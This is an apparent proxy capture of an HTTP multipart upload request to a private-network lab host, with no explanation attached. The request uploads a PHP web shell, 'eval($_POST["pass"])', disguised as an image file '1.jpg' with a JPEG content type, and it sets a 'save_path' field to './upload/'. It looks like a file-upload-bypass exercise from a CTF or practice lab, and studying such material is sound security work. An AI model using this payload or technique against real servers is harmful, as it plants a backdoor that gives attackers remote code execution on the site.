 Pretty Raw Hex
1 POST / HTTP/1.1
2 Host: 192.168.200.130:30008
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0) Gecko/20100101 Firefox/52.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Referer: http://192.168.200.130:30008/
8 DNT: 1
9 Connection: close
10 Upgrade-Insecure-Requests: 1
11 Content-Type: multipart/form-data; boundary=---------------------------87102977025618
12 Content-Length: 432
13
14 -----------------------------87102977025618
15 Content-Disposition: form-data; name="save_path"
16
17 ./upload/
18 -----------------------------87102977025618
19 Content-Disposition: form-data; name="upload_file"; filename="1.jpg"
20 Content-Type: image/jpeg
21
22 <?php
23 eval($_POST["pass"]);